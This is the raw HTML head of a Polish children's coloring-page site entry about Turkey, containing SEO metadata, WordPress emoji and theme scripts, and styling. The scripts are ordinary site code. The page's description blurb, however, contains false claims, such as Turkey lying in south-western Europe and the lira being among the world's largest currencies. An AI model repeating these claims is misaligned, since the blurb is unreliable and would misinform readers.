

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topkolorowanki.pl/kolorowanka/kolorowanki-turcja/
body_size: 35928
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
    <title>Kolorowanka Kolorowanki Turcja do druku i online</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://topkolorowanki.pl/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://topkolorowanki.pl/wp-content/uploads/2024/12/topkolorowanki.png"><link rel="apple-touch-icon" sizes="76x76" href="https://drukowanka.pl/wp-content/uploads/2022/04/drukowanka_logoo.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://drukowanka.pl/wp-content/uploads/2022/04/drukowanka_logoo.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://drukowanka.pl/wp-content/uploads/2022/04/drukowanka_logoo.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://drukowanka.pl/wp-content/uploads/2022/04/drukowanka_logoo.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://drukowanka.pl/wp-content/uploads/2022/04/drukowanka_logoo.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v24.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://topkolorowanki.pl/kolorowanka/kolorowanki-turcja/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kolorowanka Kolorowanki Turcja do druku i online" />
	<meta property="og:description" content="Turcja to kraj który jest położony w południowo-zachodniej Europie i Azji. Jest krajem o głębokich korzeniach historycznych, który obecnie liczy ok. 81 milionów mieszkańców. Turcja jest jednym z największych członków NATO i jest członkiem OECD. Gospodarka Turcji jest jedną z najbardziej dynamicznych na świecie, a jej waluta, lira turecka, jest jedną z największych walut na świecie. [&hellip;]" />
	<meta property="og:url" content="https://topkolorowanki.pl/kolorowanka/kolorowanki-turcja/" />
	<meta property="og:site_name" content="Kolorowanki do wydruku" />
	<meta property="article:published_time" content="2023-02-12T22:28:15+00:00" />
	<meta property="article:modified_time" content="2023-03-26T15:39:37+00:00" />
	<meta property="og:image" content="https://topkolorowanki.pl/wp-content/uploads/2023/02/Turcja-flaga-kolorowanka-dla-dzieci.jpg" />
	<meta property="og:image:width" content="1072" />
	<meta property="og:image:height" content="876" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Patryk Chruściński" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="Patryk Chruściński" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="1 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://topkolorowanki.pl/kolorowanka/kolorowanki-turcja/","url":"https://topkolorowanki.pl/kolorowanka/kolorowanki-turcja/","name":"Kolorowanka Kolorowanki Turcja do druku i online","isPartOf":{"@id":"https://topkolorowanki.pl/#website"},"primaryImageOfPage":{"@id":"https://topkolorowanki.pl/kolorowanka/kolorowanki-turcja/#primaryimage"},"image":{"@id":"https://topkolorowanki.pl/kolorowanka/kolorowanki-turcja/#primaryimage"},"thumbnailUrl":"https://topkolorowanki.pl/wp-content/uploads/2023/02/Turcja-flaga-kolorowanka-dla-dzieci.jpg","datePublished":"2023-02-12T22:28:15+00:00","dateModified":"2023-03-26T15:39:37+00:00","author":{"@id":"https://topkolorowanki.pl/#/schema/person/12fd9908e28f09de08abb71f42518556"},"breadcrumb":{"@id":"https://topkolorowanki.pl/kolorowanka/kolorowanki-turcja/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://topkolorowanki.pl/kolorowanka/kolorowanki-turcja/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://topkolorowanki.pl/kolorowanka/kolorowanki-turcja/#primaryimage","url":"https://topkolorowanki.pl/wp-content/uploads/2023/02/Turcja-flaga-kolorowanka-dla-dzieci.jpg","contentUrl":"https://topkolorowanki.pl/wp-content/uploads/2023/02/Turcja-flaga-kolorowanka-dla-dzieci.jpg","width":1072,"height":876,"caption":"Turcja flaga kolorowanka dla dzieci"},{"@type":"BreadcrumbList","@id":"https://topkolorowanki.pl/kolorowanka/kolorowanki-turcja/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://topkolorowanki.pl/"},{"@type":"ListItem","position":2,"name":"Kolorowanki Turcja"}]},{"@type":"WebSite","@id":"https://topkolorowanki.pl/#website","url":"https://topkolorowanki.pl/","name":"Kolorowanki do wydruku","description":"malowanki dla dzieci","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://topkolorowanki.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://topkolorowanki.pl/#/schema/person/12fd9908e28f09de08abb71f42518556","name":"Patryk Chruściński","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://topkolorowanki.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1dadc00588fa1302615782bc3fbcb9ad?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1dadc00588fa1302615782bc3fbcb9ad?s=96&d=mm&r=g","caption":"Patryk Chruściński"},"url":"https://topkolorowanki.pl/kolorowanka/author/patryk/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/topkolorowanki.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://topkolorowanki.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://topkolorowanki.pl/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://topkolorowanki.pl/wp-content/themes/Newspaper/style.css?ver=12.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://topkolorowanki.pl/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://topkolorowanki.pl/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=849499de90f3875b7a342475ea325e90' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://topkolorowanki.pl/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=ca46607f0f63147990c8ac1f35d750e1' type='text/css' media='all' />
<link rel='stylesheet' id='coloring-modal-css-css' href='https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.css?ver=1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://topkolorowanki.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://topkolorowanki.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://topkolorowanki.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://topkolorowanki.pl/wp-json/wp/v2/posts/70126" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://topkolorowanki.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://topkolorowanki.pl/?p=70126' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://topkolorowanki.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftopkolorowanki.pl%2Fkolorowanka%2Fkolorowanki-turcja%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://topkolorowanki.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftopkolorowanki.pl%2Fkolorowanka%2Fkolorowanki-turcja%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 2:  -->
<meta name="google-site-verification" content="W0NPqFd6RGBPhrS6GlFik-z0QPx5cnSXq8TlM9Z9SsM" />
<!-- /end HFCM by 99 Robots -->
        <style type="text/css" id="pf-main-css">
            
				@media screen {
					.printfriendly {
						z-index: 1000; display: flex; margin: 0px 0px 0px 0px
					}
					.printfriendly a, .printfriendly a:link, .printfriendly a:visited, .printfriendly a:hover, .printfriendly a:active {
						font-weight: 600;
						cursor: pointer;
						text-decoration: none;
						border: none;
						-webkit-box-shadow: none;
						-moz-box-shadow: none;
						box-shadow: none;
						outline:none;
						font-size: 14px !important;
						color: #3AAA11 !important;
					}
					.printfriendly.pf-alignleft {
						justify-content: start;
					}
					.printfriendly.pf-alignright {
						justify-content: end;
					}
					.printfriendly.pf-aligncenter {
						justify-content: center;
						
					}
				}

				.pf-button-img {
					border: none;
					-webkit-box-shadow: none;
					-moz-box-shadow: none;
					box-shadow: none;
					padding: 0;
					margin: 0;
					display: inline;
					vertical-align: middle;
				}

				img.pf-button-img + .pf-button-text {
					margin-left: 6px;
				}

				@media print {
					.printfriendly {
						display: none;
					}
				}
				        </style>

            
        <style type="text/css" id="pf-excerpt-styles">
          .pf-button.pf-button-excerpt {
              display: none;
           }
        </style>

            <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/topkolorowanki.pl\/wp-json\/","permalinkStructure":"\/kolorowanka\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--today-news-dark-bg:#000000;--today-news-accent:#CE0000;--today-news-white:#FFFFFF;--today-news-white-transparent:rgba(255,255,255,0.75);--today-news-white-transparent2:rgba(255,255,255,0.1);--today-news-dark-gray:#222222;--today-news-light-gray:#d8d8d8;--metro-blue:#2579E8;--metro-blue-acc:#509CFF;--metro-red:#E83030;--metro-exclusive:#1DCA95}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/topkolorowanki.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6";
var td_get_template_directory_uri="https:\/\/topkolorowanki.pl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="8";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#fc4e01";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var tdBlockNonce="3c8d63affb";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
